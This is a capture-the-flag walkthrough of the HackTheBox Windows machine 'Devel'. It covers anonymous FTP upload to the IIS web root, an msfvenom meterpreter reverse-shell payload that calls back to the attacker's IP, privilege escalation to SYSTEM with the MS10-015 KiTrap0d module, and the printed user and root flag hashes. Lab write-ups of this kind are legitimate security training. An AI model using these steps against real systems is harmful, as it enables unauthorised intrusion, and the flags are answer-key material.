Metadata
- Platform: HackTheBox
- CTF: Devel
- OS: Windows
- Difficulty: Easy
Summary
A misconfigured FTP service allows file uploads in the root of the web service, allowing us to place a reverse shell and gain a foothold. Due to the outdated system, we can leverage a bug to load a malicious DLL and gain system level access for a second reverse shell.
Solution
Reconnaissance
Nmap reveals two open ports:
nmap -sC -sV 10.10.10.5 -oN nmap.txt -Pn
Starting Nmap 7.95 ( https://nmap.org ) at 2025-02-06 12:31 CET
Nmap scan report for 10.10.10.5
Host is up (0.074s latency).
Not shown: 998 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
| ftp-syst:
|_ SYST: Windows_NT
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| 03-18-17 01:06AM <DIR> aspnet_client
| 03-17-17 04:37PM 689 iisstart.htm
| 02-06-25 11:11AM 2932 reverse.aspx
| 02-06-25 11:07AM 2918 reverse2.aspx
|_03-17-17 04:37PM 184946 welcome.png
80/tcp open http Microsoft IIS httpd 7.5
|_http-title: IIS7
|_http-server-header: Microsoft-IIS/7.5
| http-methods:
|_ Potentially risky methods: TRACE
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 23.52 seconds
Since the scan claims, that the FTP server is accessible as anonymous, lets check for any meaningful files.

Due to the file extensions such as .htm and .aspx, it seems like this is a folder of a web service. If so, this could be our entry point. Let’s check, if the web server on port 80 uses this folder.

The server greets us with this picture. Is this possible the same one as welcome.png on the ftp server? If we inspect the HTML document, we can see the reference to the same file.
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" />
<title>IIS7</title>
<style type="text/css">
<!--
body {
color:#000000;
background-color:#B3B3B3;
margin:0;
}
#container {
margin-left:auto;
margin-right:auto;
text-align:center;
}
a img {
border:none;
}
-->
</style>
</head>
<body>
<div id="container">
<a href="http://go.microsoft.com/fwlink/?linkid=66138&clcid=0x409"><img src="welcome.png" alt="IIS7" width="571" height="411" /></a>
</div>
</body>
</html>User & Root Flag
Now that we know, that we can upload anything on the web server, let’s craft a reverse shell, upload it via the ftp server and execute it by visiting the according resource on the web.
Let’s use MSFvenom for generating the payload. Since we know that this is a Windows IIS httpd web server, any working uploads need to have the .aspx extension. Also, let us try a meterpreter payload for easier privilege escalation later on.
msfvenom -p windows/meterpreter/reverse_tcp lhost=10.10.16.9 lport=4444 -f aspx > shell.aspx After connecting to the ftp service, we upload the shell.

Now we only need to start a handler for the meterpreter payload via Metasploit Framework, using multi/handler.
After setting the callback IP and the payload to windows/meterpreter/reverse_tcp, we can start the handler. After visiting http://10.10.10.5/shell.aspx to trigger the shell, we get a callback.

whoami shows us, that we only have access to the iis apppool\web account. However, if we check under c:\Users, we can see a directory for the account babis, to which we don’t yet have access.
In order to enumerate the system and check for vectors enabling lateral movement and privilege escalation, lets download WinPEAS and use the ftp service to upload it to the target machine.
wget https://raw.githubusercontent.com/peass-ng/PEASS-ng/refs/heads/master/winPEAS/winPEASbat/winPEAS.batSadly, this does not return any useful information we could leverage to impersonate or escalate to another account. After more manual enumeration, I could neither find interesting files, scheduled tasks, or privileges to move forward. This means, there is likely some other exploit on the system I won’t find by hand. We can confirm this suspicion by checking sysinfo in the meterpreter shell:
meterpreter > sysinfo
Computer : DEVEL
OS : Windows 7 (6.1 Build 7600).
Architecture : x86
System Language : el_GR
Domain : HTB
Logged On Users : 0
Meterpreter : x86/windows
This box runs on Windows 7, we should have noticed that earlier. It is likely, that there are known exploits on the target. Let’s push the meterpreter session to background and use multi/recon/local_exploit_suggester for this session.

This module suggests several possible exploits which might work. Let’s check them one by one. The first 3 abort mid-exploit, informing us about missing permissions. However, the fourth one does not have the same issue. Using exploit/windows/local/ms10_015_kitrap0d, we gain another meterpreter session:

After dropping into a shell and checking whoami, the command returns nt authority\system. We rooted the machine. Let’s collect the user flag on C:\Users\babis\Desktop.
11216376083a693088998c9a935896d7
The same goes for the Administrators flag:
bf6204c0065919f6c60abc042ea88fd6